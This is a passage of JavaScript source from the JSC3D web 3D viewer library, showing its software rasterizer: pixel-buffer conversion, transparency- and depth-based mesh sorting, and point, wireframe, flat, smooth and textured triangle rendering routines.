		var src = 0, dest = 0;
		for(var i=0; i<height; i++) {
			for(var j=0; j<width; j++) {
				var color = cbuf[src];
				data[dest    ] = (color & 0xff0000) >> 16;
				data[dest + 1] = (color & 0xff00) >> 8;
				data[dest + 2] = color & 0xff;
				data[dest + 3] = color >>> 24;
				src += (j & 1);
				dest += 4;
			}
			src += (i & 1) ? surplus : -halfWidth;
		}
		break;
	case 'high':
		var src = 0, dest = 0;
		for(var i=0; i<height; i++) {
			for(var j=0; j<width; j++) {
				var color0 = cbuf[src];
				var color1 = cbuf[src + 1];
				var color2 = cbuf[src + cwidth];
				var color3 = cbuf[src + cwidth + 1];
				data[dest    ] = ((color0 & 0xff0000) + (color1 & 0xff0000) + (color2 & 0xff0000) + (color3 & 0xff0000)) >> 18;
				data[dest + 1] = ((color0 & 0xff00) + (color1 & 0xff00) + (color2 & 0xff00) + (color3 & 0xff00)) >> 10;
				data[dest + 2] = ((color0 & 0xff) + (color1 & 0xff) + (color2 & 0xff) + (color3 & 0xff)) >> 2;
				data[dest + 3] = color0 >>> 24;
				src += 2;
				dest += 4;
			}
			src += cwidth;
		}
		break;
	case 'standard':
	default:
		for(var src=0, dest=0; src<csize; src++, dest+=4) {
			var color = cbuf[src];
			data[dest    ] = (color & 0xff0000) >> 16;
			data[dest + 1] = (color & 0xff00) >> 8;
			data[dest + 2] = color & 0xff;
			data[dest + 3] = color >>> 24;
		}
		break;
	}
};

/**
	Render a new frame.
	@private
 */
JSC3D.Viewer.prototype.render = function() {
	if(this.scene.isEmpty())
		return;

	var aabb = this.scene.aabb;

	// calculate transformation matrix
	if(this.webglBackend) {
		var w = this.frameWidth;
		var h = this.frameHeight;
		var d = aabb.lengthOfDiagonal();

		this.transformMatrix.identity();
		this.transformMatrix.translate(-0.5*(aabb.minX+aabb.maxX), -0.5*(aabb.minY+aabb.maxY), -0.5*(aabb.minZ+aabb.maxZ));
		this.transformMatrix.multiply(this.rotMatrix);
		this.transformMatrix.scale(2*this.zoomFactor/w, 2*this.zoomFactor/h, -2/d);
		this.transformMatrix.translate(2*this.panning[0]/w, -2*this.panning[1]/h, 0);
	}
	else {
		this.transformMatrix.identity();
		this.transformMatrix.translate(-0.5*(aabb.minX+aabb.maxX), -0.5*(aabb.minY+aabb.maxY), -0.5*(aabb.minZ+aabb.maxZ));
		this.transformMatrix.multiply(this.rotMatrix);
		this.transformMatrix.scale(this.zoomFactor, -this.zoomFactor, this.zoomFactor);
		this.transformMatrix.translate(0.5*this.frameWidth+this.panning[0], 0.5*this.frameHeight+this.panning[1], 0);
	}

	// sort meshes into a render list
	var renderList = this.sortScene(this.transformMatrix);

	// delegate to WebGL backend to do the rendering
	if(this.webglBackend) {
		this.webglBackend.render(this.scene.getChildren(), this.transformMatrix, this.rotMatrix, this.renderMode, this.defaultMaterial, this.sphereMap, this.isCullingDisabled);
		return;
	}

	// transform and render meshes inside the scene
	for(var i=0; i<renderList.length; i++) {
		var mesh = renderList[i];

		if(!mesh.isTrivial()) {
			JSC3D.Math3D.transformVectors(this.transformMatrix, mesh.vertexBuffer, mesh.transformedVertexBuffer);

			if(mesh.visible) {
				switch(mesh.renderMode || this.renderMode) {
				case 'point':
					this.renderPoint(mesh);
					break;
				case 'wireframe':
					this.renderWireframe(mesh);
					break;
				case 'flat':
					this.renderSolidFlat(mesh);
					break;
				case 'smooth':
					this.renderSolidSmooth(mesh);
					break;
				case 'texture':
					if(mesh.hasTexture())
						this.renderSolidTexture(mesh);
					else
						this.renderSolidFlat(mesh);
					break;
				case 'textureflat':
					if(mesh.hasTexture())
						this.renderTextureFlat(mesh);
					else
						this.renderSolidFlat(mesh);
					break;
				case 'texturesmooth':
					if(mesh.isEnvironmentCast && this.sphereMap != null && this.sphereMap.hasData())
						this.renderSolidSphereMapped(mesh);
					else if(mesh.hasTexture())
						this.renderTextureSmooth(mesh);
					else
						this.renderSolidSmooth(mesh);
					break;
				default:
					this.renderSolidFlat(mesh);
					break;
				}
			}
		}
	}
};

/**
	Sort meshes inside the scene into a render list. The sorting criterion is a mixture of trnasparency and depth.
	This routine is necessary to ensure a correct rendering order. It also helps to reduce fill rate.
	@private
 */
JSC3D.Viewer.prototype.sortScene = function(mat) {
	var renderList = [];

	var meshes = this.scene.getChildren();
	for(var i=0; i<meshes.length; i++) {
		var mesh = meshes[i];
		if(!mesh.isTrivial()) {
			renderList.push(mesh);
			var meshCenter = mesh.aabb.center();
			JSC3D.Math3D.transformVectors(mat, meshCenter, meshCenter);
			var meshMaterial = mesh.material ? mesh.material : this.defaultMaterial;
			mesh.sortKey = { 
				depth: meshCenter[2], 
				isTransparnt: (meshMaterial.transparency > 0) || (mesh.hasTexture() ? mesh.texture.hasTransparency : false)
			};
		}
	}

	renderList.sort( 
		function(mesh0, mesh1) {
			// opaque meshes should always be prior to transparent ones to be rendered
			if(!mesh0.sortKey.isTransparnt && mesh1.sortKey.isTransparnt)
				return -1;

			// opaque meshes should always be prior to transparent ones to be rendered
			if(mesh0.sortKey.isTransparnt && !mesh1.sortKey.isTransparnt)
				return 1;

			// transparent meshes should be rendered from far to near
			if(mesh0.sortKey.isTransparnt)
				return mesh0.sortKey.depth - mesh1.sortKey.depth;

			// opaque meshes should be rendered form near to far
			return mesh1.sortKey.depth - mesh0.sortKey.depth;
	} );

	return renderList;
};

/**
	Render the given mesh as points.
	@private
 */
JSC3D.Viewer.prototype.renderPoint = function(mesh) {
	var w = this.frameWidth;
	var h = this.frameHeight;
	var xbound = w - 1;
	var ybound = h - 1;
	var ibuf = mesh.indexBuffer;
	var vbuf = mesh.transformedVertexBuffer;
//	var nbuf = mesh.transformedVertexNormalZBuffer;
	var cbuf = this.colorBuffer;
	var zbuf = this.zBuffer;
	var sbuf = this.selectionBuffer;
	var numOfVertices = vbuf.length / 3;
	var id = mesh.internalId;
	var color = 0xff000000 | (mesh.material ? mesh.material.diffuseColor : this.defaultMaterial.diffuseColor);
	
//	if(!nbuf || nbuf.length < numOfVertices) {
//		mesh.transformedVertexNormalZBuffer = new Array(numOfVertices);
//		nbuf = mesh.transformedVertexNormalZBuffer;
//	}

//	JSC3D.Math3D.transformVectorZs(this.rotMatrix, mesh.vertexNormalBuffer, nbuf);

	for(var i=0, j=0; i<numOfVertices; i++, j+=3) {
//		var xformedNz = nbuf[i];
//		if(mesh.isDoubleSided)
//			xformedNz = xformedNz > 0 ? xformedNz : -xformedNz;
//		if(xformedNz > 0) {
			var x = ~~(vbuf[j    ] + 0.5);
			var y = ~~(vbuf[j + 1] + 0.5);
			var z = vbuf[j + 2];
			if(x >=0 && x < xbound && y >=0 && y < ybound) {
				var pix = y * w + x;
				if(z > zbuf[pix]) {
					zbuf[pix] = z;
					cbuf[pix] = color;
					sbuf[pix] = id;
				}
				pix++;
				if(z > zbuf[pix]) {
					zbuf[pix] = z;
					cbuf[pix] = color;
					sbuf[pix] = id;
				}
				pix += xbound;
				if(z > zbuf[pix]) {
					zbuf[pix] = z;
					cbuf[pix] = color;
					sbuf[pix] = id;
				}
				pix++;
				if(z > zbuf[pix]) {
					zbuf[pix] = z;
					cbuf[pix] = color;
					sbuf[pix] = id;
				}
			}
//		}
	}
};

/**
	Render the given mesh as wireframe.
	@private
 */
JSC3D.Viewer.prototype.renderWireframe = function(mesh) {
	var w = this.frameWidth;
	var h = this.frameHeight;
	var xbound = w - 1;
	var ybound = h - 1;
	var ibuf = mesh.indexBuffer;
	var vbuf = mesh.transformedVertexBuffer;
	var nbuf = mesh.transformedFaceNormalZBuffer;
	var cbuf = this.colorBuffer;
	var zbuf = this.zBuffer;
	var sbuf = this.selectionBuffer;
	var numOfFaces = mesh.faceCount;
	var id = mesh.internalId;
	var color = 0xff000000 | (mesh.material ? mesh.material.diffuseColor : this.defaultMaterial.diffuseColor);
	var drawBothSides = mesh.isDoubleSided || this.isCullingDisabled;

	if(!nbuf || nbuf.length < numOfFaces) {
		mesh.transformedFaceNormalZBuffer = new Array(numOfFaces);
		nbuf = mesh.transformedFaceNormalZBuffer;
	}

	JSC3D.Math3D.transformVectorZs(this.rotMatrix, mesh.faceNormalBuffer, nbuf);

	var i = 0, j = 0;
	while(i < numOfFaces) {
		var xformedNz = nbuf[i++];
		if(drawBothSides)
			xformedNz = xformedNz > 0 ? xformedNz : -xformedNz;
		if(xformedNz < 0) {
			do {
			} while (ibuf[j++] != -1);
		}
		else {
			var vStart, v0, v1;
			v0 = ibuf[j++] * 3;
			v1 = ibuf[j++] * 3;
			vStart = v0;

			var isClosed = false;
			while(!isClosed) {
				var x0 = ~~(vbuf[v0    ] + 0.5);
				var y0 = ~~(vbuf[v0 + 1] + 0.5);
				var z0 = vbuf[v0 + 2];
				var x1 = ~~(vbuf[v1    ] + 0.5);
				var y1 = ~~(vbuf[v1 + 1] + 0.5);
				var z1 = vbuf[v1 + 2];

				var dx = x1 - x0;
				var dy = y1 - y0;
				var dz = z1 - z0;

				var dd;
				var xInc, yInc, zInc;
				if(Math.abs(dx) > Math.abs(dy)) {
					dd = dx;
					xInc = dx > 0 ? 1 : -1;
					yInc = dx != 0 ? xInc * dy / dx : 0;
					zInc = dx != 0 ? xInc * dz / dx : 0;
				}
				else {
					dd = dy;
					yInc = dy > 0 ? 1 : -1;
					xInc = dy != 0 ? yInc * dx / dy : 0;
					zInc = dy != 0 ? yInc * dz / dy : 0;
				}

				var x = x0;
				var y = y0;
				var z = z0;

				if(dd < 0) {
					x = x1;
					y = y1;
					z = z1;
					dd = -dd;
					xInc = -xInc;
					yInc = -yInc;
					zInc = -zInc;
				}

				for(var k=0; k<dd; k++) {
					if(x >=0 && x < xbound && y >=0 && y < ybound) {
						var pix = (~~y) * w + (~~x);
						if(z > zbuf[pix]) {
							zbuf[pix] = z;
							cbuf[pix] = color;
							sbuf[pix] = id;
						}
					}

					x += xInc;
					y += yInc;
					z += zInc;
				}

				if(v1 == vStart) {
					isClosed = true;
				}
				else {
					v0 = v1;

					if(ibuf[j] != -1) {
						v1 = ibuf[j++] * 3;
					}
					else {
						v1 = vStart;
					}
				}
			}

			j++;
		}
	}
};

/**
	Render the given mesh as solid object, using flat shading.
	@private
 */
JSC3D.Viewer.prototype.renderSolidFlat = function(mesh) {
	var w = this.frameWidth;
	var h = this.frameHeight;
	var ibuf = mesh.indexBuffer;
	var vbuf = mesh.transformedVertexBuffer;
	var nbuf = mesh.transformedFaceNormalZBuffer;
	var cbuf = this.colorBuffer;
	var zbuf = this.zBuffer;
	var sbuf = this.selectionBuffer;
	var numOfFaces = mesh.faceCount;
	var id = mesh.internalId;
	var material = mesh.material ? mesh.material : this.defaultMaterial;
	var palette = material.getPalette();
	var isOpaque = material.transparency == 0;
	var trans = ~~(material.transparency * 255);
	var opaci = 255 - trans;
	var drawBothSides = mesh.isDoubleSided || this.isCullingDisabled;

	/*
	 * This single line removes some weird error related to floating point calculation on Safari for Apple computers.
	 * See http://code.google.com/p/jsc3d/issues/detail?id=8.
	 * By Vasile Dirla <vasile@dirla.ro>.
	 */
	var fixForMacSafari = 1 * null;

	// skip this mesh if it is completely transparent
	if(material.transparency == 1)
		return;

	if(!nbuf || nbuf.length < numOfFaces) {
		mesh.transformedFaceNormalZBuffer = new Array(numOfFaces);
		nbuf = mesh.transformedFaceNormalZBuffer;
	}

	JSC3D.Math3D.transformVectorZs(this.rotMatrix, mesh.faceNormalBuffer, nbuf);

	var Xs = new Array(3);
	var Ys = new Array(3);
	var Zs = new Array(3);
	var i = 0, j = 0;
	while(i < numOfFaces) {
		var xformedNz = nbuf[i++];
		if(drawBothSides)
			xformedNz = xformedNz > 0 ? xformedNz : -xformedNz;
		if(xformedNz < 0) {
			do {
			} while (ibuf[j++] != -1);
		}
		else {
			var color = 0xff000000 | palette[~~(xformedNz * 255)];

			var v0, v1, v2;
			v0 = ibuf[j++] * 3;
			v1 = ibuf[j++] * 3;

			do {
				v2 = ibuf[j++] * 3;

				Xs[0] = ~~(vbuf[v0    ] + 0.5);
				Ys[0] = ~~(vbuf[v0 + 1] + 0.5);
				Zs[0] = vbuf[v0 + 2];
				Xs[1] = ~~(vbuf[v1    ] + 0.5);
				Ys[1] = ~~(vbuf[v1 + 1] + 0.5);
				Zs[1] = vbuf[v1 + 2];
				Xs[2] = ~~(vbuf[v2    ] + 0.5);
				Ys[2] = ~~(vbuf[v2 + 1] + 0.5);
				Zs[2] = vbuf[v2 + 2];

				var high = Ys[0] < Ys[1] ? 0 : 1;
				high = Ys[high] < Ys[2] ? high : 2;
				var low = Ys[0] > Ys[1] ? 0 : 1;
				low = Ys[low] > Ys[2] ? low : 2;
				var mid = 3 - low - high;

				if(high != low) {
					var x0 = Xs[low];
					var z0 = Zs[low];
					var dy0 = Ys[low] - Ys[high];
					dy0 = dy0 != 0 ? dy0 : 1;
					var xStep0 = (Xs[low] - Xs[high]) / dy0;
					var zStep0 = (Zs[low] - Zs[high]) / dy0;

					var x1 = Xs[low];
					var z1 = Zs[low];
					var dy1 = Ys[low] - Ys[mid];
					dy1 = dy1 != 0 ? dy1 : 1;
					var xStep1 = (Xs[low] - Xs[mid]) / dy1;
					var zStep1 = (Zs[low] - Zs[mid]) / dy1;

					var x2 = Xs[mid];
					var z2 = Zs[mid];
					var dy2 = Ys[mid] - Ys[high];
					dy2 = dy2 != 0 ? dy2 : 1;
					var xStep2 = (Xs[mid] - Xs[high]) / dy2;
					var zStep2 = (Zs[mid] - Zs[high]) / dy2;

					var linebase = Ys[low] * w;
					for(var y=Ys[low]; y>Ys[high]; y--) {
						if(y >=0 && y < h) {
							var xLeft = ~~x0;
							var zLeft = z0;
							var xRight, zRight;
							if(y > Ys[mid]) {
								xRight = ~~x1;
								zRight = z1;
							}
							else {
								xRight = ~~x2;
								zRight = z2;
							}

							if(xLeft > xRight) {
								var temp;
								temp = xLeft;
								xLeft = xRight;
								xRight = temp;
								temp = zLeft;
								zLeft = zRight;
								zRight = temp;
							}

							if(xLeft < 0)
								xLeft = 0;
							if(xRight >= w)
								xRight = w - 1;

							var zInc = (xLeft != xRight) ? ((zRight - zLeft) / (xRight - xLeft)) : 1;
							var pix = linebase + xLeft;
							if(isOpaque) {
								for(var x=xLeft, z=zLeft; x<=xRight; x++, z+=zInc) {
									if(z > zbuf[pix]) {
										zbuf[pix] = z;
										cbuf[pix] = color;
										sbuf[pix] = id;
									}
									pix++;
								}
							}
							else {
								for(var x=xLeft, z=zLeft; x<xRight; x++, z+=zInc) {
									if(z > zbuf[pix]) {
										var foreColor = color;
										var backColor = cbuf[pix];
										var rr = ((backColor & 0xff0000) * trans + (foreColor & 0xff0000) * opaci) >> 8;
										var gg = ((backColor & 0xff00) * trans + (foreColor & 0xff00) * opaci) >> 8;
										var bb = ((backColor & 0xff) * trans + (foreColor & 0xff) * opaci) >> 8;
										var aa = (backColor & 0xff000000) | (opaci << 24);
										cbuf[pix] = aa | (rr & 0xff0000) | (gg & 0xff00) | (bb & 0xff);
										sbuf[pix] = id;
									}
									pix++;
								}
							}
						}

						// step up to next scanline
						//
						x0 -= xStep0;
						z0 -= zStep0;
						if(y > Ys[mid]) {
							x1 -= xStep1;
							z1 -= zStep1;
						}
						else {
							x2 -= xStep2;
							z2 -= zStep2;
						}
						linebase -= w;
					}
				}

				v1 = v2;
			} while (ibuf[j] != -1);

			j++;
		}
	}
};

/**
	Render the given mesh as solid object, using smooth shading.
	@private
 */
JSC3D.Viewer.prototype.renderSolidSmooth = function(mesh) {
	var w = this.frameWidth;
	var h = this.frameHeight;
	var ibuf = mesh.indexBuffer;
	var vbuf = mesh.transformedVertexBuffer;
	var vnbuf = mesh.transformedVertexNormalZBuffer;
	var vnibuf = mesh.vertexNormalIndexBuffer ? mesh.vertexNormalIndexBuffer : mesh.indexBuffer;
	var fnbuf = mesh.transformedFaceNormalZBuffer;
	var cbuf = this.colorBuffer;
	var zbuf = this.zBuffer;
	var sbuf = this.selectionBuffer;
	var numOfFaces = mesh.faceCount;
	var numOfVertices = vbuf.length / 3;
	var id = mesh.internalId;
	var material = mesh.material ? mesh.material : this.defaultMaterial;
	var palette = material.getPalette();
	var isOpaque = material.transparency == 0;
	var trans = ~~(material.transparency * 255);
	var opaci = 255 - trans;
	var drawBothSides = mesh.isDoubleSided || this.isCullingDisabled;

	// fix for http://code.google.com/p/jsc3d/issues/detail?id=8
	// By Vasile Dirla <vasile@dirla.ro>.
	var fixForMacSafari = 1 * null;

	// skip this mesh if it is completely transparent
	if(material.transparency == 1)
		return;

	if(!vnbuf || vnbuf.length < mesh.vertexNormalBuffer.length/3) {
		mesh.transformedVertexNormalZBuffer = new Array(mesh.vertexNormalBuffer.length / 3);
		vnbuf = mesh.transformedVertexNormalZBuffer;
	}

	if(!fnbuf || fnbuf.length < numOfFaces) {
		mesh.transformedFaceNormalZBuffer = new Array(numOfFaces);
		fnbuf = mesh.transformedFaceNormalZBuffer;
	}

	JSC3D.Math3D.transformVectorZs(this.rotMatrix, mesh.vertexNormalBuffer, vnbuf);
	JSC3D.Math3D.transformVectorZs(this.rotMatrix, mesh.faceNormalBuffer, fnbuf);

	var Xs = new Array(3);
	var Ys = new Array(3);
	var Zs = new Array(3);
	var Ns = new Array(3);
	var i = 0, j = 0;
	while(i < numOfFaces) {
		var xformedFNz = fnbuf[i++];
		if(drawBothSides)
			xformedFNz = xformedFNz > 0 ? xformedFNz : -xformedFNz;
		if(xformedFNz < 0) {
			do {
			} while (ibuf[j++] != -1);
		}
		else {
			var i0, i1, i2;
			var v0, v1, v2;
			var ni0, ni1, ni2;
			i0 = ibuf[j];
			v0 = i0 * 3;
			ni0 = vnibuf[j];
			j++;
			i1 = ibuf[j];
			v1 = i1 * 3;
			ni1 = vnibuf[j];
			j++;

			do {
				i2 = ibuf[j];
				v2 = i2 * 3;
				ni2 = vnibuf[j];
				j++;

				Xs[0] = ~~(vbuf[v0    ] + 0.5);
				Ys[0] = ~~(vbuf[v0 + 1] + 0.5);
				Zs[0] = vbuf[v0 + 2];
				Xs[1] = ~~(vbuf[v1    ] + 0.5);
				Ys[1] = ~~(vbuf[v1 + 1] + 0.5);
				Zs[1] = vbuf[v1 + 2];
				Xs[2] = ~~(vbuf[v2    ] + 0.5);
				Ys[2] = ~~(vbuf[v2 + 1] + 0.5);
				Zs[2] = vbuf[v2 + 2];

				Ns[0] = vnbuf[ni0];
				Ns[1] = vnbuf[ni1];
				Ns[2] = vnbuf[ni2];
				if(drawBothSides) {
					if(Ns[0] < 0)
						Ns[0] = -Ns[0];
					if(Ns[1] < 0)
						Ns[1] = -Ns[1];
					if(Ns[2] < 0)
						Ns[2] = -Ns[2];
				}

				var high = Ys[0] < Ys[1] ? 0 : 1;
				high = Ys[high] < Ys[2] ? high : 2;
				var low = Ys[0] > Ys[1] ? 0 : 1;
				low = Ys[low] > Ys[2] ? low : 2;
				var mid = 3 - low - high;

				if(high != low) {
					var x0 = Xs[low];
					var z0 = Zs[low];
					var n0 = Ns[low] * 255;
					var dy0 = Ys[low] - Ys[high];
					dy0 = dy0 != 0 ? dy0 : 1;
					var xStep0 = (Xs[low] - Xs[high]) / dy0;
					var zStep0 = (Zs[low] - Zs[high]) / dy0;
					var nStep0 = (Ns[low] - Ns[high]) * 255 / dy0;

					var x1 = Xs[low];
					var z1 = Zs[low];
					var n1 = Ns[low] * 255;
					var dy1 = Ys[low] - Ys[mid];
					dy1 = dy1 != 0 ? dy1 : 1;
					var xStep1 = (Xs[low] - Xs[mid]) / dy1;
					var zStep1 = (Zs[low] - Zs[mid]) / dy1;
					var nStep1 = (Ns[low] - Ns[mid]) * 255 / dy1;

					var x2 = Xs[mid];
					var z2 = Zs[mid];
					var n2 = Ns[mid] * 255;
					var dy2 = Ys[mid] - Ys[high];
					dy2 = dy2 != 0 ? dy2 : 1;
					var xStep2 = (Xs[mid] - Xs[high]) / dy2;
					var zStep2 = (Zs[mid] - Zs[high]) / dy2;
					var nStep2 = (Ns[mid] - Ns[high]) * 255 / dy2;

					var linebase = Ys[low] * w;
					for(var y=Ys[low]; y>Ys[high]; y--) {
						if(y >=0 && y < h) {
							var xLeft = ~~x0;
							var zLeft = z0;
							var nLeft = n0;
							var xRight, zRight, nRight;
							if(y > Ys[mid]) {
								xRight = ~~x1;
								zRight = z1;
								nRight = n1;
							}
							else {
								xRight = ~~x2;
								zRight = z2;
								nRight = n2;
							}

							if(xLeft > xRight) {
								var temp;
								temp = xLeft;
								xLeft = xRight;
								xRight = temp;
								temp = zLeft;
								zLeft = zRight;
								zRight = temp;
								temp = nLeft;
								nLeft = nRight;
								nRight = temp;
							}

							var zInc = (xLeft != xRight) ? ((zRight - zLeft) / (xRight - xLeft)) : 1;
							var nInc = (xLeft != xRight) ? ((nRight - nLeft) / (xRight - xLeft)) : 1;
							if(xLeft < 0) {
								zLeft -= xLeft * zInc;
								nLeft -= xLeft * nInc;
								xLeft = 0;
							}
							if(xRight >= w) {
								xRight = w - 1;
							}
							var pix = linebase + xLeft;
							if(isOpaque) {
								for(var x=xLeft, z=zLeft, n=nLeft; x<=xRight; x++, z+=zInc, n+=nInc) {
									if(z > zbuf[pix]) {
										zbuf[pix] = z;
										cbuf[pix] = 0xff000000 | palette[n > 0 ? (~~n) : 0];
										sbuf[pix] = id;
									}
									pix++;
								}
							}
							else {
								for(var x=xLeft, z=zLeft, n=nLeft; x<xRight; x++, z+=zInc, n+=nInc) {
									if(z > zbuf[pix]) {
										var foreColor = palette[n > 0 ? (~~n) : 0];
										var backColor = cbuf[pix];
										var rr = ((backColor & 0xff0000) * trans + (foreColor & 0xff0000) * opaci) >> 8;
										var gg = ((backColor & 0xff00) * trans + (foreColor & 0xff00) * opaci) >> 8;
										var bb = ((backColor & 0xff) * trans + (foreColor & 0xff) * opaci) >> 8;
										var aa = (backColor & 0xff000000) | (opaci << 24);
										cbuf[pix] = aa | (rr & 0xff0000) | (gg & 0xff00) | (bb & 0xff);
										sbuf[pix] = id;
									}
									pix++;
								}
							}
						}

						// step up to next scanline
						//
						x0 -= xStep0;
						z0 -= zStep0;
						n0 -= nStep0;
						if(y > Ys[mid]) {
							x1 -= xStep1;
							z1 -= zStep1;
							n1 -= nStep1;
						}
						else {
							x2 -= xStep2;
							z2 -= zStep2;
							n2 -= nStep2;
						}
						linebase -= w;
					}
				}

				v1 = v2;
				i1 = i2;
				ni1 = ni2;
			} while (ibuf[j] != -1);

			j++;
		}
	}
};

/**
	Render the given mesh as textured object, with no lightings.
	@private
 */
JSC3D.Viewer.prototype.renderSolidTexture = function(mesh) {
	var w = this.frameWidth;
	var h = this.frameHeight;
	var ibuf = mesh.indexBuffer;
	var vbuf = mesh.transformedVertexBuffer;
	var nbuf = mesh.transformedFaceNormalZBuffer;
	var cbuf = this.colorBuffer;
	var zbuf = this.zBuffer;
	var sbuf = this.selectionBuffer;
	var numOfFaces = mesh.faceCount;
	var id = mesh.internalId;
	var texture = mesh.texture;
	var isOpaque = !texture.hasTransparency;
	var tbuf = mesh.texCoordBuffer;
	var tibuf = mesh.texCoordIndexBuffer ? mesh.texCoordIndexBuffer : mesh.indexBuffer;
	var tdata = texture.data;
	var tdim = texture.width;
	var tbound = tdim - 1;
	var mipmaps = texture.hasMipmap() ? texture.mipmaps : null;
	var mipentries = mipmaps ? texture.mipentries : null;
	var drawBothSides = mesh.isDoubleSided || this.isCullingDisabled;

	// fix for http://code.google.com/p/jsc3d/issues/detail?id=8
	// By Vasile Dirla <vasile@dirla.ro>.
	var fixForMacSafari = 1 * null;

	if(!nbuf || nbuf.length < numOfFaces) {
		mesh.transformedFaceNormalZBuffer = new Array(numOfFaces);
		nbuf = mesh.transformedFaceNormalZBuffer;
	}

	JSC3D.Math3D.transformVectorZs(this.rotMatrix, mesh.faceNormalBuffer, nbuf);

	var Xs = new Array(3);
	var Ys = new Array(3);
	var Zs = new Array(3);
	var THs = new Array(3);
	var TVs = new Array(3);
	var i = 0, j = 0;
	while(i < numOfFaces) {
		var xformedNz = nbuf[i++];
		if(drawBothSides)
			xformedNz = xformedNz > 0 ? xformedNz : -xformedNz;
		if(xformedNz < 0) {
			do {
			} while (ibuf[j++] != -1);
		}
		else {
			var v0, v1, v2;
			var t0, t1, t2;
			v0 = ibuf[j] * 3;
			t0 = tibuf[j] * 2;
			j++;
			v1 = ibuf[j] * 3;
			t1 = tibuf[j] * 2;
			j++;

			// select an appropriate mip-map level for texturing
			//
			if(mipmaps) {
				v2 = ibuf[j] * 3;
				t2 = tibuf[j] * 2;

				tdim = texture.width;

				Xs[0] = vbuf[v0    ];
				Ys[0] = vbuf[v0 + 1];
				Xs[1] = vbuf[v1    ];
				Ys[1] = vbuf[v1 + 1];
				Xs[2] = vbuf[v2    ];
				Ys[2] = vbuf[v2 + 1];

				THs[0] = tbuf[t0    ] * tdim;
				TVs[0] = tbuf[t0 + 1] * tdim;
				THs[1] = tbuf[t1    ] * tdim;
				TVs[1] = tbuf[t1 + 1] * tdim;
				THs[2] = tbuf[t2    ] * tdim;
				TVs[2] = tbuf[t2 + 1] * tdim;

				var faceArea = (Xs[1] - Xs[0]) * (Ys[2] - Ys[0]) - (Ys[1] - Ys[0]) * (Xs[2] - Xs[0]);
				if(faceArea < 0)
					faceArea = -faceArea;
				faceArea += 1;
				var texArea = (THs[1] - THs[0]) * (TVs[2] - TVs[0]) - (TVs[1] -  TVs[0]) * (THs[2] - THs[0]);
				if(texArea < 0)
					texArea = -texArea;
				var mipRatio = texArea / faceArea;

				var level = 0;
				if(mipRatio < mipentries[1])
					level = 0;
				else if(mipRatio >= mipentries[mipentries.length - 1]) {
					level = mipentries.length - 1;
					tdim = 1;
				}
				else {
					while(mipRatio >= mipentries[level+1]) {
						level++;
						tdim /= 2;
					}
				}

				tdata = mipmaps[level];
				tbound = tdim - 1;
			}

			do {
				v2 = ibuf[j] * 3;
				t2 = tibuf[j] * 2;
				j++;

				Xs[0] = ~~(vbuf[v0    ] + 0.5);
				Ys[0] = ~~(vbuf[v0 + 1] + 0.5);
				Zs[0] = vbuf[v0 + 2];
				Xs[1] = ~~(vbuf[v1    ] + 0.5);
				Ys[1] = ~~(vbuf[v1 + 1] + 0.5);
				Zs[1] = vbuf[v1 + 2];
				Xs[2] = ~~(vbuf[v2    ] + 0.5);
				Ys[2] = ~~(vbuf[v2 + 1] + 0.5);
				Zs[2] = vbuf[v2 + 2];

				THs[0] = tbuf[t0    ] * tdim;
				TVs[0] = tbuf[t0 + 1] * tdim;
				THs[1] = tbuf[t1    ] * tdim;
				TVs[1] = tbuf[t1 + 1] * tdim;
				THs[2] = tbuf[t2    ] * tdim;
				TVs[2] = tbuf[t2 + 1] * tdim;

				var high = Ys[0] < Ys[1] ? 0 : 1;
				high = Ys[high] < Ys[2] ? high : 2;
				var low = Ys[0] > Ys[1] ? 0 : 1;
				low = Ys[low] > Ys[2] ? low : 2;
				var mid = 3 - low - high;

				if(high != low) {
					var x0 = Xs[low];
					var z0 = Zs[low];
					var th0 = THs[low];
					var tv0 = TVs[low];
					var dy0 = Ys[low] - Ys[high];
					dy0 = dy0 != 0 ? dy0 : 1;
					var xStep0 = (Xs[low] - Xs[high]) / dy0;
					var zStep0 = (Zs[low] - Zs[high]) / dy0;
					var thStep0 = (THs[low] - THs[high]) / dy0;
					var tvStep0 = (TVs[low] - TVs[high]) / dy0;

					var x1 = Xs[low];
					var z1 = Zs[low];
					var th1 = THs[low];
					var tv1 = TVs[low];
					var dy1 = Ys[low] - Ys[mid];
					dy1 = dy1 != 0 ? dy1 : 1;
					var xStep1 = (Xs[low] - Xs[mid]) / dy1;
					var zStep1 = (Zs[low] - Zs[mid]) / dy1;
					var thStep1 = (THs[low] - THs[mid]) / dy1;
					var tvStep1 = (TVs[low] - TVs[mid]) / dy1;

					var x2 = Xs[mid];
					var z2 = Zs[mid];
					var th2 = THs[mid];
					var tv2 = TVs[mid];
					var dy2 = Ys[mid] - Ys[high];
					dy2 = dy2 != 0 ? dy2 : 1;
					var xStep2 = (Xs[mid] - Xs[high]) / dy2;
					var zStep2 = (Zs[mid] - Zs[high]) / dy2;
					var thStep2 = (THs[mid] - THs[high]) / dy2;
					var tvStep2 = (TVs[mid] - TVs[high]) / dy2;

					var linebase = Ys[low] * w;
					for(var y=Ys[low]; y>Ys[high]; y--) {
						if(y >=0 && y < h) {
							var xLeft = ~~x0;
							var zLeft = z0;
							var thLeft = th0;
							var tvLeft = tv0;
							var xRight, zRight, thRight, tvRight;
							if(y > Ys[mid]) {
								xRight = ~~x1;
								zRight = z1;
								thRight = th1;
								tvRight = tv1;
							}
							else {
								xRight = ~~x2;
								zRight = z2;
								thRight = th2;
								tvRight = tv2;
							}

							if(xLeft > xRight) {
								var temp;
								temp = xLeft;
								xLeft = xRight;
								xRight = temp;
								temp = zLeft;
								zLeft = zRight;
								zRight = temp;
								temp = thLeft;
								thLeft = thRight;
								thRight = temp;
								temp = tvLeft;
								tvLeft = tvRight;
								tvRight = temp;
							}

							var zInc = (xLeft != xRight) ? ((zRight - zLeft) / (xRight - xLeft)) : 1;
							var thInc = (xLeft != xRight) ? ((thRight - thLeft) / (xRight - xLeft)) : 1;
							var tvInc = (xLeft != xRight) ? ((tvRight - tvLeft) / (xRight - xLeft)) : 1;

							if(xLeft < 0) {
								zLeft -= xLeft * zInc;
								thLeft -= xLeft * thInc;
								tvLeft -= xLeft * tvInc;
								xLeft = 0;
							}
							if(xRight >= w)
								xRight = w - 1;

							var pix = linebase + xLeft;
							if(isOpaque) {
								for(var x=xLeft, z=zLeft, th=thLeft, tv=tvLeft; x<=xRight; x++, z+=zInc, th+=thInc, tv+=tvInc) {
									if(z > zbuf[pix]) {
										zbuf[pix] = z;
										cbuf[pix] = tdata[(tv & tbound) * tdim + (th & tbound)];
										sbuf[pix] = id;
									}
									pix++;
								}
							}
							else {
